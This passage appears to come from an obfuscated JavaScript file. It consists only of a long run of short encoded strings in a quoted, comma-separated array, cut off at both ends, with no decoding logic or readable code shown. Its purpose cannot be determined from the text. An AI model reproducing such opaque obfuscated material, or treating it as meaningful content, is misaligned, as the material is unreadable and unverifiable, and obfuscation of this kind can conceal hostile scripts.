umFWPxcJq','sSoRfCk9lG','jSkDe8oCW40','amkjsW/dSq','WOhcNCoom0a','iH7cRCoaWQS','WORdLmkZoIG','W5ddQ8oiauO','W70AoWlcMW','W5PmASk0WPK','WRi+eSoZnq','WRGqW7NdL0i','W6BdMmoQWRdcKa','W4DEDmkLWPW','WPtdG31wWRy','w1SuDMe','ggVcImotW7S','WQDKW6NdPgW','CSk2DgOS','W77dPmo5WPzB','W4TcW7CNjG','WQDBW43cR8od','xCo1amkGnq','WQ1lbZxdQa','WR8fWP7dLfu','hmkQESodW48','kCoLWRtcJmoo','kSoIab/dRa','WOT1WQpdGNi','W5NcUaSqW4u','W6tdJSoXW4La','W6ZcMaeFW7y','iSoyWR3cQCo5','bZ05qsO','WO/dKhj3WPi','W5i/WPSnzq','WPpdK3z0WOm','D8kLxN3dLG','aCkbW7rnea','WOuvi2qp','DmogjSkPca','W4HTW61rda','WPtcTcnuja','W4zjW4fBnhFcRmkQsmklW7S','W7HPWOdcI14','WPfcWOtcGLm','W4S2lJpcQG','hmkjtatdOW','o0eBWPJcGG','WOXAWRRdIq','W5RcJgG3W70','WPddNCk7psC','WRrqW5/cSCot','WPCmWQaJwa','wmklAhCK','W7JdL8o3E8kB','zaJdOCoaW7m','WOtdJh54WPi','WQdcQWv1jq','fSkLW5X3kW','WOG9ou0v','xhKBDea','W5VdVSoDxSku','qSkhWOFcS0m','W6X+WO1sW6y','g8kjWOJcSCoa','W6ZcGGG/W5C','WQWrdCo1nq','W55kyCkTWO0','WOr5WQNcPce','WOxdIhP9WO8','WOGydmoekq','W47dPmoAWPXZ','svmsEhW','W7pdICkXWPRcKG','WQNcKIddM8kF','W5RcUeHsW54','W5nnW709cW','W6dcQhDeW78','gCkskmoHW5q','cN3cR8ohcW','W6TZWP9gW78','W4njW7eEiG','W4H8WPrxW6W','nrFcVmopWQe','WOy9aZxcQq','WRT8WP3cHHe','lmkidmovW50','W6DasmktWOa','FxldNmoMrW','W4ydW5ddUIm','ACoTd8kpkW','WPW9WRldMLy','W63dQCkiWQ3cJq','WPi+lfmB','WPFdJMb2WOW','gSkkAuaR','W7xdR8o3WRrx','tmoKb8k7nq','W6tdLSoBif4','FCoCW6OCWOa','CapdQCodW7a','xtxdMmopW4q','CSoYW5pcGNe','W63cGIiR','v2u5Dee','WQ1XWOVdNhG','W48On8ovxW','W64Mob3cVq','WRzxW4VcRmob','WPSkj8oVfG','WQTMWPJdP0y','WOCEW4TaBq','WO3cT8obn1u','WPVdNw57WOm','W4HjB8kUWOq','WR17WR/dO2q','W5zgcaFdQW','hCkUW6zQjq','Cs/dPColW4G','W58IWOacAG','WRiPWReOvG','pmkyW5fGoa','WQhcRaHXmG','hmk8W6FcPfS','WOPMW7VcPSoX','W4iMdmoNha','dSoOlqZdTa','WO/cVrddLmkD','WRKAFaVcMW','hSo6WQ3cJmoE','WQaSbCo/lW','ACoTW7yYWPu','mqhcQSooWQm','W59gASk1WPi','W7ddMSksWRpcUq','W4FdJ8kIWRtcQa','WQf5WOxdQe0','WQvrFCogvW','mGFcT8omWRq','emkwrHldTq','gCkyqqhdTq','omoaWPxcL8os','WR1WW5xcHSkX','W7ZcMcqHW7O','gCkavctdLq','WRiNgmoZkq','kdBcTmouba','WO80pCoEla','W5/dISo3WOHv','W6JcNfnMW6G','cmk6qHRdQW','WRyxWPddNKi','aSk+W6hcP0u','gYhcHmouWR4','W7ZdUmopB8k/','sYq1E0O','smo1bSk+lW','W4xdG8oBjKW','W64to8ovoW','W5veW6LriW','WQqpW5pdOee','oK8mWPFcKa','WPq4h8oWlG','WORdLSoskvK','W7tdJmorWRv/','W4bxpZddKW','s1K6uLC','W55mW6qMkq','hmkcrG3dQG','W6FdGhnNWOS','WR/cGdhdNSkF','WRnJW5pdGCkI','WQ8DWOldKfK','hIqIuty','W6JdPGvoW6O','W5VcVG8CW6i','jSkAW59Xlq','WRytWO7dG0O','W4ntACkZWP0','Bw3dImoQyG','pmkFBaddKG','WR8YWRm6sa','W5VdICock1e','WOWPkKiE','W7JdMmkuWQlcUW','WQG2WOBdQ3e','smkrWRTXjW','gSkSyeiv','W4TUWRf6W74','WRZcNItdGSkc','W6VdRmkDWRXM','WQfVWP/dU0e','vSkkWPlcUfG','WPFcGCo6cue','WQNcJdNdN8ky','WQSkW7VdHLW','zSk8WRZcPh8','ySkQtwNdMW','tmkPWQJdItO','W7BdTSo+WQru','p0NcSmoaaW','DCkQtNVdMq','WOOQmfii','W4hcHuGUWRe','W4pcMMiiW54','nmkQW7hcJfG','WQLVWQxcS8or','W5bvqSk8WOe','WOmMAs/cSG','W7HpW51rpa','W4bmBmk9WPy','lmogWRZdKCoR','mCkzWRxdP8kl','c8oqWOtcL8oB','qW/dNCoCEa','W4znEmkSWP8','aSkrW4i/WQC','cbqIqqW','WRtdSmougY8','WQKeW6tdM10','WPlcPG/dP8kJ','WRKBW6ddGeS','WQ1gW4/cT8ox','WP/dThXxWQG','W5PxW60UoW','WOhcPHW5W7i','zNi5BwO','W5hcL1mJWQq','weezDwe','W67dGWGfW4u','WRK6WRiJwq','WOVcTceKW6C','W5pdQmkjWPlcPG','WPddHCkUoZW','quuqC2y','WR93WOhdG0y','W4dcVwarWPu','WP4jo2OE','WOeWWQpdVKK','AmkJqNRdLa','WR3cVGTQpG','a8kAWQddMCk5','WOmqWR85qG','C2ZdISoOzq','WROio8oilW','smkBWO3cOum','WOuXttVcUG','W6ldG8oqov4','wCoUfSkVmW','WPNdVLjLWQG','AmoXW5hcMgi','vmodnSkBlW','FSkJvgBdHG','WRLCWRVcPYG','mmkyWOddJSkh','WRKwWPiLvq','W7a2aX7cGG','W6mAurFcRq','WRZcOcnAjq','W7mdkCofkW','l8k1jCotW60','jmo4WOtcKCoD','EqJdO8oFW6O','WQbmCLBcUW','o1SfWOhcGq','W6ldQ8oxC8k4','W7PlymkCWP0','qSo3d8k9jq','W4/cO198W7K','D8kYA2qL','WO/dK8kGjZe','pmkkb8oxW4C','WPDNWOJcO0G','eSkRW6xcSey','W7L3FCkHWQm','W4nuW6ORkG','WRqjWP3dLK0','WPLqW5ldLmkO','B3ddMSoBqq','WO/cQW84W7e','W41xDmkQWPa','WQrpW5NcTqC','omkde8okW4y','WQaUdmo7na','WR0aW7FdHea','W53cRWeAW5q','lCkNzWFdJG','WO3dShrtWRO','W5/cTLegWP0','W5xcMrWEW4y','WQ0YWRKRrq','j8kaeCotW40','WQLmW4tcS8oD','W4S0WP8aEG','eCkBWQ/dUCkb','WPpdS8oYWP9o','WPq7vgGn','pSo8hr7dRa','ASoZW60HWOy','WRXnWQ3cGK8','W7BdKSkwWRJcRq','iJSTFcW','fSk/e8opW4O','WRmRpeiR','bSoKWR3cTSoj','W6JdQCkfW4ddKa','b8o3nqpdRW','WPddV8kUWP/cTmoOW4C','WRTNWPxcTKS','W6FdP8ogC8kS','WQhcQJ8RW5q','dCkZW67cR1m','FatdU8ouW7i','y8o9DWldSW','lHxcRmomWR4','hSkrW4VcQmoO','rWJdNmk1WOK','emkhWOZdPCk/','WPblWRtcGsS','WOnaW4FcVSoQ','WQu4WQGPsW','W6Oqjmohpa','mHdcQmocWR4','BSomaSkKgq','W4ZdNSogECk1','ECk1C3KM','W4znW6i0oG','W4/cPIulWPK','W6qFjbJcIq','WQdcNaH3hq','imkpW5D4jW','j8oYaXRdRq','gmkDed3dVW','BHlcISkGW6m','ee06W73cJq','aSo4WQpcQmon','WRCBWP/dKKK','W7uTaSogjW','yCo2W64YWOi','W6xdICkuWR/cTq','W6bLymkIW7O','cCoJksddVW','WOCKW7ZdV0O','iZGbuqm','W5XgFmkYWOi','WQNcUWDOoq','W5NcMYuQWR4','zH7dQmojW6K','C8oUW64HWOG','W4ddNCkQWP/cKq','WQW7emoSmG','WR8gW6pdHuW','WPZcIqztpa','W7ldUSoAFCk/','iJOgCJu','rgBdI8k1W48FW4r7W6BcNSo6','WP4+EtVcQW','FhNdSmoMrq','sYNdNmk1WOK','zHtdT8o9W68','A8oTW5dcG3q','W6tdMmkCWRJcRG','W6BcO0HiW7O','zGJdUSozW6m','WRzXWOpdVvu','peqAWOtcJG','FftdPSoQrG','WQ/cJ8oAbv0','mCk8BqldGq','W6XZWOrxW7C','W74Ak8oBnW','W63dU8opFCkv','WQX0WOhdPf4','W4jsDmkRWPW','t8oOW5JcQfi','hKfUW73cQq','fJiStJW','W5PdB8kGWPG','WR8lW6hdNKW','W4lcVgb9eG','hCkgWOFdNSk5','qqFdSmoTW5m','FSoPW6a/WPS','q8kFrxBdHa','m8kgd8oDW4G','WQS2f2ap','yCkqsvCf','W4mdg8kPxW','WOGvieip','W78tomoapG','WOBdGhnWWPm','tSkzEgGY','nr3cUCojWPO','h8kyWQZdJSkG','h8oZWRBcVCot','kmo4WQVcQ8o8','WQLyW5VcRmoD','W77dOSowWP9J','WPOAWQmbsG','BmoNW6mXWOm','ACojiNxdNG','nSkxrs7dRa','W4ldTmkLWONcVq','k8oWhmo4','W5rpW60Rpq','wmoZW4eCWPS','ESoLaCogeW','W6BdOCovzmk9','oIayWRBcSa','W7lcKuD0W7q','W5NcPauAW4q','f3BcSmoHhq','WRO4WQy/rq','WR8BW5JdOhC','W6hcQhTtW6C','iSkDW4rNpG','W4zeW7yZlq','W7JdPCoHWRPy','vhJdLmksFq','W4arWOxdI2G','WQC8WOq7rq','W4JcMYrBpNHV','BhhdHCoNEq','W7JcQ18lWPa','WRNdM8kJneC','WO/cRSopov4','orFcT8ouWRi','yIpdTCoQW44','bZe5xIm','WQpcKW4yW5u','W5BcNgyOW4S','W63cNejHW78','hZv7WORcPq','FmkQdhWO','WR9wW5FcV8oD','WQLYWP/dQ1e','B3ddMSo4EG','WPdcRqFdP8kS','f8kWW43cKMe','A8kzWRVcT0y','WQNdRLn+WRu','WPbLWQBcPIi','WOq1lv4s','aeatWOBdPG','W67dHCkgWQ/cKq','W5pdJCoxlvS','W4P7rYRdLa','W5nKW5m5kG','W67cQ31FW7i','W6XQWRDoW5O','yCo9W6OJWPy','WOq2DZ/cTq','W6PbamkGWQy','bJeNtti','W4FcG35vW5m','WR8sWP3dNu0','WRpcQbTZmq','WQLSWP7dUuq','W6f/WOXlW70','pa7cU8owWQW','dSkluWtdJa','W5ZcPbizW4O','W4/dM8oKeu8','iJLMaHtcImkaWPiIW43cG8kf','jmo9bHxdQG','W7NdKcCMW4K','WR7cGsJdISku','WQbsW5pcPmon','vSoqW4SJWQe','WRZcICoxj34','WOWNDZxcRa','W5ddLSolkey','j8o7fqFdOW','W6/dHSo3WRHL','WPq6bmkbmG','d8kFWQ7dICkN','WPNdK3TXWO4','bSkDB8obW4a','W61guJVdHW','WPjRWRJcTtW','u8o1bCkbhq','q8kvWO3cSua','W4utWQ15W7C','W6KflrpcMG','W7nybsJdPq','bCoWew/cIa','WPddGSkTnYK','j2GJWR7cOG','WOjFW4ZdICk0','W4TqW74qhq','sCkYWPhcN1i','xmoGaSkSja','rYNdPmoyW4m','iH/cQ8ohWR0','W6NcUWCBW4O','zCkRCMCM','WP8GBshcRG','WQa1W60mf8oLWPxdJG','WRVcVaTNjG','W4LDW6mMkG','efpcMCocka','WQ86WQaQra','W6VdUCoLWQTm','oCkOW5jNmq','ovrNdHC','WQxcHttdNmkz','wxGrwue','WPWvnw8u','zuq5u0a','WRHXWO7dP2K','wGddKmolW74','F8k6y17cPW','m8kidmovW4m','dmojW77cJhi','W5VdImoAk0O','mxFcKmoypG','W5nDW7q0ka','W4xcTXqkW4W','hSoOWRZcN8o3','WPKZWPeOEq','W4rlBmk8WP0','WP3dGM5OWOW','gmklWQddICkG','W6FdUCkpWP/cLW','f8k3WO3dHmkp','W4RdSSkpWPtcIq','W57cHe86WRu','DCoSjSkCrW','WQVcSW1NoW','pv3cTmoxea','bMegWR/cUG','WPOVamoveG','WRj2WOVcGK8','WQVcKtldGSkm','WPlcUGJcOmkG','WP7cPW7dJCkv','gCk/W63cUeG','W5blW7qNpq','WPhdOSkjos8','eSkCWQBdNmkT','bt5qq0S','WQhcGYmeW7O','W7pcGfT6W7W','WPTyWRZcSba','C8kNxwNdHq','WOPMW5/cISox','WObaW5BdI8kG','FNtdUSo6xa','WP4/EdVcVG','kvWxWOtcMq','a8kAWQddImk8','BmoOW7K5WOi','WQJcUWnPjW','W4hdGmoQgCkz','W6ddHSkiWRdcTq','W4ddJNGhrHDXW6KEWQigjW','cYeIvYe','uCoqW57cIwi','WPGGEdZcOW','yHxdV8oFW64','WQRcTXDtfq','WQCgW6hdN0S','dSkYEIFdIq','WOD+WR7cVti','vvm1ruO','pCkPDHpdQa','ctmSuYi','aCkMESkRW44','vSoXW6FcO1i','W6WFi8oCmG','W49aidddLG','WRWzW6ZdNK8','b8kjWQFdG8k8','W4Pba8k+WRC','WRD1W4NdP8kp','vSkoWPFcO0m','hLXUW73cOq','W7RcPx1XW5m','Cmo2W4tcHg4','WPr5W4NcVa','W49jyCkOWOi','WPaGnvKq','W6BdJmkEWQNcSG','r8oAW7RcO3u','W6dcQr4yW6O','dmo0W4dcRLK','WPFdKgvxW6a','W7X4WO9uW7e','s8o0g8k4mW','WQXMW5FcRSoO','WPtcV8kxgZa','WPldI8k1kdu','W6RdKCkwWRdcVq','W6BdMCkNWPpcNW','Dmo8W6O9WPq','WPxdGM9XWOG','WPO2CdZcTq','WOnDWRVcUti','W6VcNfT1W7C','W6iskXlcGa','WOmXfZah','f184WRBcRa','t2BdNSoUzW','lu3cTmoyfa','WPtdN8k8oY8','W5TxW6y7oq','W6GOcCo9aW','WPL5WQ/cUYK','gCkAWOFdVSk3','WQ9hWO/dP3G','W6NdR8kWWPtcJa','W5TizmkGWRu','W6zPfSokWQq','WQyeebVcVq','Fmo2W641WPy','t8oReCk8jq','A8o1W4RcQ34','j8ksnmk+WQO','fZ4Hssy','WQe6WPtdLee','WQe1WR4+tG','W5pcQZNdLmkl','WRbfW5JcS8ov','pSkkfSobW4W','W5G8WPahDq','W5PBoZVdLW','W6ldPmoQxSkF','mCo/bHxdPa','WQNdMw9bW7u','W41eosVdGq','WPqEamoOra','C8oTW6KKWOC','pshcJCk6WRW','WR7cOb9ZpG','W6VdUmoeCCk7','aSoGWQZcRmou','W5bjFmkPWOm','qSoVfCkIja','W7ddVmkYkHO','WPfnW6NcTmoQ','WR4HWPqdDq','WO0SfuWn','dmkhsrJdSa','W6VdMmknWQpcVa','peNcQmoffG','WQxcNW/dQ8kd','W7ddTCknWPJdKa','W53cG104WQy','nmkxW6ZcNx8','WPddJxPKWPK','duhcSmoicW','W5ThACkUWOi','W4NdGCoome8','WRWhW6ddH10','W6eriCoDmG','iKGyWOFcJW','W5FcHf8/WRi','WQXMWP/dTfS','WQGjWPtdHu0','WPRdNM55WP4','kvtcVCovfW','paFcVmouWRG','t8k+WPBcVva','WPWyusZcRa','WPWria','W6qMp8o/nG','qKydCxy','CCkOshNdHa','W7zlW5tdGCk0','dJG9Dcq','W7KckGpcMa','W4LMbctdNG','W5FcIbD0fq','WOCLWPpcVuG','fmkyWRxdImk0','lSoRbaldQa','WORdImk2huq','fCkWCs7dGq','WR1nW5tcTCod','WQSMbmoVnW','BSk4shJdIG','zCk3x3tdLq','W5JdH8oRWRnf','W6VdImkjWQhcSa','b1FcM8ociG','W65IjcpdHW','bmoNWRpcV8oc','W5FcLqTMiW','pmoIeW7dVG','WO0yWOddGNq','gSk0jmoeW7a','aCk3W6ZcQ1G','W5OXiGRcQW','x8o3kSkLga','C8kFtgmb','W7zVWPvpW74','kmo7ACkLWQ8','EspdT8ocW4y','W6BcGYi3W7y','WPBcVriMW68','ht4LwZq','oZmNquS','W4BcQ1D+W7G','o8oRaGtdQW','y8o2W4hcHhS','W5RcQaiAW5K','lLpcSmoqba','WRyQWRW8BW','o8kEW4zTka','yaFdOSogW6q','WRuZh8o4oW','mKytWOFcNq','W5FcRqnBgq','Dmo0W6qPWPu','W6/cK157W7G','W7mznCokpG','he0rWQhcJW','WR5zBZxcMG','W6FdLmkJagC','WRvfW7pdI8kj','gmkygCoWW7C','dmkKBItdJW','W7lcI15QW78','W7BdL8kiWRpcUW','g8kerW/dPG','br7cP8osWQ4','W64MaSoysG','WPtdHSkZptm','amkDrX3dTG','WQ1UWONdR1a','b3FcUmoNmW','cmo5WRBcQmoo','oSkEWQpdNCkM','WOa6EtRcUa','W6XLzmk8WPu','WRldVmkJjeq','gSownZJdHW','bSo6WRFcV8oj','qConjmkooq','WRRcHCo6aLq','qmkiWRRcLL4','W63dI8kuWQhcVa','iCkvWORdR8k8','WO3cPSoOjtK','qCkkWPVcVfG','eSkfvHJdTG','hKvUW73cQG','W6FdQ8kJnwy','g8kBtHpdTW','W47cJCo0WR9z','WQJcUsP0mG','gSk1W7RcRLW','zqNdSSoiW70','imofWQJcKCo9','WPWKAt7cUG','W4xcHL0SWR8','W63dNCo7rmkU','k8oFWOVcN8oS','ymoUW6SWWPy','WRtdSmoucXO','WOyussRcJW','WQmoW6ZdHui','umoVaCkRjG','DSonlmkPoq','e8k8WQZdUmk3','WROZhmoEjW','WPRdIgf4WOe','W7hcNCoDxSk+','DCoYW5FcNx8','W4hcGfWGWRi','W4ddMSoIdfe','W6RdT8oPWQnf','ymkRD3yI','rKCdEM8','W6xdR8o1WRTh','WR0+W6NdHei','WPGdWOdcTaa','W4hcVgPhWPy','aJGJtdW','waZcJCowWR4','gZlcKCocWR4','WRGcW63dGvK','DSojiMxdMW','W6ldTSooFCk7','hSkfqcBdQW','WPxdUmkBncK','W5bmW7CQkG','juWtWOBcHG','fSkdWRFdKmk8','WRWiW6ZdGfK','WO8HFZtcOW','WPhdTImcWOVcIConW7qTmr4','W5TpoZFdKq','WOLeW57dLSkZ','WRHxWRG7yW','WRJcT0yXWOu','ofqpWPdcIG','gSo0hw/cIa','lmoChJNcNq','pCo5ialdSW','fSk/fCoOW4y','zXddT8ouW7m','rvavDMa','WQCbW7ddHu8','W6xdJ8ktWR7cSq','fg7dSCoLra','WR5qW5hcRSoe','tmkEWORcT14','WPpcOmojm04','gSo9WPFdHCkb','g8kutrldSW','ySkWDf7cQa','WRqtfgW','WP1KWQRcPIS','W5ZcQmk6uvq','W7RcNGS7W60','W7xcSr4zWOa','W5NcOc8yW5G','btOguaa','W7arpXVcNq','oCktW55LoG','W5RdLColkvW','W6xdHCkNWONcKq','W7JdUCknWQpcJq','oSkdW551kG','WOZcPx1DWOu','o1yFWPJdSW','W4jYW6eqjG','omkbcmoaW5i','WP/dVmobicG','hmkcWRxdM8k6','pSoWWPdcNCo0','iSkhb8obW7e','W7WfpXVcNa','WPtcHGldJ8kx','W4JdGmozlv0','eCkxWOpdJCkl','W4Pkz8kPWOy','WP5QW6NdN8kv','FmkUWQBcGwa','WP4XFsVcVG','WOi2pLKC','W6pdKmoQWPtcJa','WQ85WRdcLCoh','WOiXk1Oq','WRXsW5dcVSol','W5RdISoajue','bSkwWQRdJmkS','sSkIy1ZdJW','pmkuWQBdUmoa','CSkkCgqQ','WP/cQmocjKy','W5hdNCkuWR7cRG','oSkkemomW4m','W51wD8kIWOu','uCkKWPBcNLa','W4/cK1D+W5S','WRGkW6xdNfC','W4zlW6mNjW','W65qfSokWPG','W4xdVCoGkva','qSkOWQBcP3O','WP4pWP8QtW','WP1ZW5dcVSkU','W5rGW6e4gW','W43cKfrDW7m','s8krWOFcOuu','WOKIlueE','B8k9swBdIG','W6hdLmoItwm','W7b5orhdIW','W6btWOLzW7O','WPu3oe4z','W6VcNKTGW7e','FLGmDee','WQSwb8oBmG','WOqBkgC6','WQBcLYSIWOG','W7JcNKP5W78','W6tdK8koWQJcVa','c3OgWRtcKG','jJGMEJu','m1lcSCoccW','W5CIWOukzW','q8oCrfddSW','W6tdQ8oIdKS','oSkyfSokW5y','hCo2ebJdPa','WRy7gCoYkq','W6Cqn8oioG','imo9fGldRa','W63dSmoaWRLC','CSokW7FcV3i','BxFdM8o2zG','A8o8W603WPC','DNNdHCoWEG','WOPOWO/dQ04','omoOWQFdGCkN','WOVdUSkZkGW','lv3cRSo9iW','W5ftWOzDW7a','ymkSENOP','W6NdQ8o8WQfF','irFcS8owWRy','WQSaW6BdNuK','gSkeWQBcT8o1','W6ldHCkMWPRcMG','WOz6WONcNGa','W5uFWOG7wq','W6TbW6eRlq','WRaWh8oxW6hdL3ldHNhcKLZdTa','nSkrbSoqW40','W7pdJSkgWQJcVW','WRtcUH5NjG','W53cTmkAW4RdIq','WRhcImo6fa','WQj5WPRdTLW','WP/dK39ZWRy','DCkCvvFdMa','WR9HW7hcISk+','W4xdUSoFuSkS','W4NcVHmvW5G','WQC/WRKGvG','W68ynHJcGa','WRzOWO7dVIW','gcasDYe','W5tdHCk3WRlcSa','WQ91W5tcImo3','tmkoWOFcT18','WORcG8oEp3i','nmkFWPBdOCkI','quytz2W','WQ/cGsJdGCkf','W6FdMbLFWOi','ACkAWRdcNxa','W5SQWRedBW','WPLrW4FdK8kX','dKddKCoeeW','WQpcRXTTjW','WQ/cIWmxW4C','W4tdKSodiK4','W4SSo8oBiG','WPnqW7FcVCoM','WPDqW7/dK8oN','WQyKec/cSq','C8k2Bwa0','DCo6W5RcHhS','BSkGyxOX','WOvOWRVcOsC','mKerWPxcNW','WRPOWPNdRK4','W6aklSouiW','WOSSpfmg','tmovW5/dTHG','W4WtbdpcOq','W77cJCoqWP1d','W6rdfSkSW7O','W6Sgo8oviW','WQ3cRX9XmW','WPpdLmkRcZ4','WOCJl0aq','WOZcIYD2oa','bmogWQFcICoX','W74gkmoinq','mSk4wrZdIq','zCkZtx/dMW','d8krWOVdPCkk','W6TNWPnBW6y','W71zWRn7W5a','WP1KW6NdJSkx','WOxcRGC6W6a','WRFcSHTOjW','W60FiSohia','WQhcTqO7W5O','imoJaqZdOG','vCo4kSkgmq','W6T1WPvlW7i','g8kasq7dPW','bmkxWQ7dHCoa','WPi0peyw','WRdcI2bCjW','WOxcQHS3W4m','yaRdQmozW64','cs8Oxsy','WPW9CZVcUa','WPGAbtVcOW','Eh0Vw2i','W41ZWR9FW64','bSksWQ/dKSk0','WOtdJxjGWPe','W6tcVbixWQa','ft4Nvsq','khxcMSo2lG','nfpcJmo7aq','WQZdJ8oeg0S','WQ03W54gDq','W4KTkSo/ia','WQNcRX8+W4m','p8ksW6xcIx8','FCk8y2eS','d8kfWQFdKSkN','ymk5EMC2','W4FdLmoxmea','W4lcUGKwW5K','WRRcSH92jq','WOS0FsRcUa','nCk2zYldOW','x8oTf8kHkW','W5C2k0/dPq','W5JcUHugW50','WP0LzdpcVq','W5zDW7a1jW','meqSWRFcVa','eSkYW7TYnW','WPpcMIC8W54','WQyYWO7dMfK','WO7cPWddN8kE','W6b6WOHCW6u','WRJdM8k7cHy','WQ1GWOddTLy','j8oBAtFdIq','W63dN8oznvW','bCo9iJddJW','W6hdNSoldfO','W5BcHLOOWQm','hmovW7RcOMy','d8oZWRhcN8o3','WR4ZWQebza','W6HRWPngW7y','kSkkWRZcNv4','W47dHmkqWQ/cKW','W7FdJmoWWObY','W4xdVmovb2e','W7JdNSogFSkW','FCoCB1ZdSq','W64tpCocoa','W6hcOL0gWOi','WRaGW5tdJJy','W7BcMmkDWPrd','umoyWQBcR3S','p2eNWRlcMG','W6Wfgd/cJG','bCoZWQ/cS8oc','W7FcKufJW7W','W7n+WPvAW7C','WRdcMCoImxq','WOvMWR/cPZq','WQqSW4/cLCoW','waJdN8oaW7e','WP82EcRcRW','WP7cKsb9eW','W7yBWQWTrW','dt4IvIG','W60CkaVcLW','WO7cOSoykL8','WORcP8oznL4','vLivF3y','WP4VzdhcRW','WQPZWOBdRu8','r08mDNm','WR9RW7mtpG','W5nkiI7dIq','imkcWRTuoq','W7RdSCo6WRLg','W7iVgCo/gW','jIaWWOdcMG','mCkztsxdHW','ymo2W7uIWOi','WPZcVSoCa04','s1agzuq','smoJm8kNea','W6qMamoAiW','WOzPWQBcSJq','W5xdISoaifG','WRFcQs12gW','W4xdS8kcWR/cUa','WR7dUCkBhdW','k8ociHpdLq','W5zaWQxdGsW','WONcUHBdVCkk','EGFdVSoAW78','sSo3mmknrW','x1SzywW','W7qDlSolja','Fmk3CwG6','WPeAg8o2da','WO5dW5tdLCkT','W4iIW6CGxa','yCo3W40gWOG','WQqyWOZdMeG','W53dLMGuW4C','zSoTW4JcJg8','tSowW7xdO1u','WR3cOSoxa2m','WQ3cMIxdHmky','WPmaWOVcNcS','WONdGCkVpZO','FZBdPCo8W44','FmowDKyX','B8opW4pcJKm','uqhdNmofW4G','qMT4w20','WQHlW5xcQ8ol','AHZdU8oaW6q','W5lcKuyOWRm','WRhcSGCEWOG','WQivvb3cMG','f8oTW4WNWPm','WOOxqsuW','jSkxgCodW40','xCkEWOVcVfK','iCoYnd3dTa','sJPNW6ddVCkxW4ZcOeJcHea9','W5hdUSozwCkF','oCkQlr3dUq','fSkLW6emea','WQzLWOZcUXC','WPBcLxvLoG','W7RdTCoNWQjB','FmorW6CsWR4','aZCKqsm','CmkRA38m','WQiuWRGJqq','WOJcPWC3W7m','W5ZdUmogB8ki','W4bvW6OsgG','zCoZWRxcTvG','eSkkWRhdGSkM','WQemWPddIKm','W5zGWQ/dMsW','B8oVW6CwWQa','WQ53WPRdVK8','WQeZWRqOta','WORcPmore3O','DSonamkhlW','W7yKWQ0AwG','W7RdP8opESkI','WPZcUqnUaG','cHedBre','hKObWQBcUW','WQHKWOddVuu','WOmWWP3dVfW','W6FcT0y6WOu','h8oLW5XJhG','WPvEWQXSW5uEW7S','oGdcVCoUWR0','W5ZcHaWXW6S','WR81wW7cKa','W5nXAmkwWPW','WP8Ef24v','WP7cR8onjLW','DmkPWOFcILW','WOTuoxS+','WQSSamoPkG','Ea7dQmonW60','WQf7W7ZcOmoF','W5dcJsLOWPa','WOePW5ddGSk3','tSkbd8kRW6K','W6OhcdpcHW','smoRdCk8lG','WP9pW4RdKCk/','WQODW7tdNKG','WQ7cLGrzgW','E8knzeyH','WO9ue0Oj','WPnGWQpcSsW','DMZdICo5zW','W6mXoYpcMa','WPDOWRtcUIC','lhBcMSk8hq','WQW6WRu3vG','W63dVCoOiNW','WRiRWQOLva','dCkCWPldHL4','W5ZcVXalW58','uKCgywS','iCkjWQ52uW','WRZcVSoTjx4','omkic8oxW4K','CmoddgK4','zmkHzg44','WQ3cOqr9ja','WObMW7FcQmoF','zCkry13dQa','vmkByNBdUq','W4vdW4G3lG','W4TEFCkOWOm','WQ7cLYP1pa','W4/dK8oiiee','jCkcdColW4G','W6vGW6eMpa','W7BdTCoYWQfD','W5BdM8ohdLi','W5BcRuuWWQK','mf8zWPJcNq','W5tdGmoyWRe7','W4ODjmobxa','pmkFWQddJmkR','WPOlWQuVtq','gmkifmosW4i','WQWYWQK0qG','W7pdS8o0WQPh','W4pdRmoCoMS','WRnfW6xdJSkG','sY7dKmo8W6q','WQfvW5/cVCoj','t8o2W4tcUgy','w8kci8oSW74','pCo2erVdVa','cmoIWRtcTmoa','yCkXAx4W','WRTQWOldRui','W4y8WQy7Da','DCo8W5NcLxO','bsyHFty','WPZdPCopESky','WQ7cVqjMmW','W6uNkmowjW','W5NdK8oFWPnV','W77dSmo0WRHe','W7D3W4Gsla','AqRdO8ogW6O','W7HdWQBcTqO','neRcTCocaa','W51pW6G6kG','mmkjfCocW4G','W7FdSSo5WRHo','WPtcUCoCnKa','WRmUWQO+rW','jmo4iY7dJa','W6RdQSoGWQDu','u08uz3e','WPvkW4/dKCkY','amkeWPBcPmow','W70rWP8fxa','WPNcPrVdImk+','W67dLSkjWRxcUa','f8kcc8oWW5q','WRTVW6FdT8k5','d8kDsrpdPa','WP5oW7hdTfK','WPlcPSoimKa','WPfcW4ddI8kG','WRWnWO/dV10','W7xcJ1bKW7S','WRu+cvel','xg/dMCoqEW','WRBcSGH1iq','Dg3dI8o8Ba','BSk9rxNdLa','W63dNCkvWQRcQa','WRdcSNe3W6C','WQ3cHdtdMSkc','tc/dKmowW4K','lItcQ8ocWQ4','WR0OW54Eyq','WPJcOSown0i','WReYW54bvW','lmo8kdRdKG','ovVcUSolea','WO/cIbSUW5m','WP5RWQFcQsy','yaJdQ8ohW6q','kWJdKmkOWOu','WQxcMIldGmk+','qmkFWQxcTNu','xej4uxa','W4BcLea5WQK','W4LSWRTqW5a','W5/cMviVWQu','WPtdLw9/WOG','WRecW7pdMfS','WOCrW7ldHf0','hSk2n8oaW60','WPfqW57dHSk2','W7ddQ8oeFCk1','W7ddUCosECk8','WP3cP8omnK8','W7BdLSktWRhcTG','jK/cVCobdW','bd3cKmoM','WOKtW7NdMNS','W4nCW649lG','xmodeCkIbq','WOyZaWRcJG','W5/dLSoaWPTv','gCo9WRtcSSoX','WPpcRmo+kLa','WOLNW7dcGmoX','s8oOW40KWOe','WPzxWOhdIvK','WRyDWOhdGvO','WQ5eW5RcVSoC','W6D5WPDSW7a','hSo9WOFdPCkV','FSorg8k+ca','W6m1gdpcJW','WR/cIqZdGSk/','WOJcTr80W7a','D3VdNSoUCG','WPRcT8oymva','t8oGW7FcQxq','WOS3gfKQ','WP4IieCk','W7CSlmockW','WRxcPqRdTSoJ','WQirWOVdILa','hJWQuti','lI4fxZW','W4DtW783jq','W65vlfRdLq','WQ5lW47cTSoa','WPXJWR/cQJu','WPHGWQdcOd8','W4xcMuyNWR0','E8k+WRBdPCkK','vXRdLSoWbG','W7FdImkDWR/cTW','WPjeW4/dJSkx','WQOSW73dMei','WQm9WQiSqq','WRRcIYVdI8kx','gmoRB8orW5u','ySkhF2xdMq','WQRcRbPynW','W7FdQSoKacy','W5xdS8klWR3cTa','yW/dVSokW7e','WRGuWOhdKfi','WODKWQJcOIG','A0RdKmoxqa','W47dPmoAWRv4','WP0GuZFcVq','mKCBWORcIG',